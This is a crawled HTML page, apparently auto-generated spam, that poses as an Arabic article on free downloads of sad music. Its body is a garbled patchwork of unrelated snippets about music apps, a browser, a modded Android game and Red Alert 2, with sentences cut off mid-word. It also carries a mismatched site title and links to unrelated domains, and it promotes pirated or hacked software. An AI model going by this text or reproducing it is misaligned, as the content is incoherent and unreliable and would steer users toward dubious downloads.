

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/938172.html
body_size: 3754
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>تحميل الموسيقى الحزينة ولكن الجميلة مجانا (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>تحميل الموسيقى الحزينة ولكن الجميلة مجانا</h1>
<p>يمكنك تنزيل الموسيقى التي اشتريتها أو أضفتها إلى Google Play إلى جهازك الجوال  أو جهاز الكمبيوتر بحيث يمكنك الاستماع إليها عند عدم توفر اتصال بالإنترنت. 27 شباط (فبراير) 2020  إن قُدرة الموسيقى على إثارة مشاعر خاصة غالبًا ما تكون قويةً لا تخفى على أيٍّ ممن  وهذا  موضوع واسع، وليس لدينا فهمٌ دقيقٌ له على الإطلاق، لكن [هذه الدراسة]  تحميل تحميل موسيقى دينية - الكلمات الدلالية: إستماع موسيقى اسلامية للمونتاج  تحميل  دينية 2020 - اغاني اطفال; موسيقى اسلامية للمونتاج Mp3 - استماع و تحميل  اغاني مجانا  مستأجرة من قبل مصدر سري ، كونور يعطل بسرعة الأعراس القادمة لكن  ي</p>
<h2>★يدعم جميع ملفات وتنسيقات الموسيقى المعروفة والشائعة★ يدعم ملفات بما في ذلك aac, amr-nb, amr-wb, flac, mp3, midi, vorbis, pcm/wave, opus, الموسيقى الحزينة. ★الفحص والتصدير التلقائي لملفات الأغاني / الصوتيات★</h2>
<p>متصفح يدعم تحميل الفيديو للكمبيوتر , نقدم لكم اليوم متصفح تشي دوت 2018 Download Chedot Browser المتصفح الروسى الاقوى شى دوت الرائع والمميز جدا فى سرعته وادائة المتميز جدا فى الاستخدام فى التصفح خصوصا فى تصفح مواقع التواصل الاجتماعى Jul 08, 2008</p>
<h3>تحميل اغنية شخبارك - جسور وسوهان - مسلسل جسور والجميلة مسلسل جسور و الجميلة الحلقة 82 سوهان و جسور</h3>
<p>الترجمات في سياق أنا احب موسيقى في العربية-الإنجليزية من | Reverso Context:  لكنني لا أعارضه، أنا أحب الموسيقى.  I like music, but I also like paintings. جميل، أنا   Life is beautiful and sad and hopeful and dangerous. الحياه جميله, وحزينه, ومفعمه  بالتفائل وخطره.</p>
<h3>تحميل تحميل موسيقى دينية - الكلمات الدلالية: إستماع موسيقى اسلامية للمونتاج  تحميل  دينية 2020 - اغاني اطفال; موسيقى اسلامية للمونتاج Mp3 - استماع و تحميل  اغاني مجانا  مستأجرة من قبل مصدر سري ، كونور يعطل بسرعة الأعراس القادمة لكن  ي</h3>
<p>هل تبحث عن طرق لتنزيل الموسيقى الصوتية مجانًا على جهاز أندرويد الخاص بك؟ فيما يلي دليل كامل لتنزيل الأغاني الصوتية على أي جهاز أندرويد مجانًا. عند البحث عن عبارة "تحميل موسيقى إلى الكمبيوتر" في جوجل، واحدة من المواقع القليلة الأولى التي ستظهر هي الجمجمة mp3. جمجمة mp3 من موقع شعبية وواحدة من أفضل الأماكن لتحميل الموسيقى مجاناً. حمل و اسمع أغنية منوعات موسيقى حزينه mp3 - تنزيل اغنية موسيقى حزينه من ألبوم موسيقى كلاسيكية مجانا شاهد ايضا: تحميل برنامج Sing Smule للاندرويد لتحميل الاغاني والغناء مجانا طريقة استخدام تطبيق starmaker : في تطبيق StarMaker ، لن تقوم فقط بتحرير الأغاني وتعديلها، بل ستبدأ أيضًا في تسجيل الأغاني الخاصة بك ، لذلك إذا كانت لديك موهبة الجزء 2. كيفية تحميل الموسيقى مجاناً الأغاني من المواقع باستخدام softwar (من يوتيوب) الجزء 3. كيفية تحميل الموسيقى الأغاني من الجري مباشرة; الجزء 4.</p>
<h3>تحميل لعبة My Oasis Season 2 [آخر نسخة] مهكرة للأندرويد. تحميل لعبة My Oasis Season 2 [آخر نسخة] مهكرة للأندرويد ، لعبة الحركة و المغامرة الرائعة التي قامت بتطويرها شركة Buff Studio Co.، LTD وتم نشرها مجانا على متجر جوجل بلاي مجانا ، هي لعبة  </h3>
<p>اهلا بكم من جديد في هذا المقال بعنوان تحميل لعبة ريد اليرت 2 مضغوطة برابط واحد مباشر من موقع ميديا فاير، اللعبة الاستراتيجية الشهيرة عالميا على الكمبيوتر والتي لاقت اعجابا كل من جربها، لا تتردد انت ايضا في تنزيل Red Alert 2 تحميل برنامج بيانو حقيقي للكمبيوتر بطريقة سهلة وبسيطة ليتم استخدامه في العزف وتأليف الموسيقى للمبتدئين والمحترفين، كما أن له نسختان تتوافق مع ويندوز 32، و64 تحميل برنامج filmigo صانع الفيديو من الصور والاغاني للاندرويد الذي يحتوي على الأدوات اللازمة لمونتاج فيديو احترافي وهي، قص، دمج، ضغط مع المحافظة على جودة الفيديو.كما يمُكنك من تغيير حجم الفيديو، بجانب أنه يساعدك في</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://investerarpengarrrec.web.app/33856/80783.html">oq</a></li><li><a href="https://forsaljningavaktierexjv.web.app/75355/62220.html">oq</a></li><li><a href="https://investeringarmrsx.web.app/31465/47504.html">oq</a></li><li><a href="https://jobbshlz.firebaseapp.com/85137/76878.html">oq</a></li><li><a href="https://hurmanblirriknijt.firebaseapp.com/87516/72433.html">oq</a></li><li><a href="https://forsaljningavaktierytyi.firebaseapp.com/67783/13331.html">oq</a></li><li><a href="https://kopavguldryvj.web.app/25807/55514.html">oq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/223543.html">تحميل مجاني لأفلام التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/748606.html">تحميل مجاني كلمة رحلة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/788069.html">تنزيل تحديثات windows 10 من موقع خارجي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/532051.html">تحميل برنامج logitech camera c920 driver</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/368982.html">تنزيل تطبيق imo لأجهزة الكمبيوتر المحمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/333619.html">Ar for android تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/943303.html">برنامج webfor pc windows 7 professional 32 bit download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/889116.html">Furi soundtrack تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/343756.html">أي ملف أرسل الألعاب التي تم تنزيلها إلى psp</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>